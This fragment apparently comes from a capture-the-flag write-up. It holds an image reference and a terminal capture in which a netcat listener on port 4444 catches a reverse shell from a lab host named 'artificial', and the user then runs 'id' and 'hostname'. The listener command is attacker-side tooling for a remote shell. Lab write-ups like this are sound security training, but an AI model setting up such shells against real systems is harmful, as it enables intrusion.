 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.74:57140
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$ hostname
artificial
$